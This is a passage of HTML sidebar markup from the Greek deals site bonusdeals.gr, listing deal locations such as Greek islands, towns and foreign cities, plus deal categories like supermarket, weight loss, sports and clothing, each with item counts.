                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
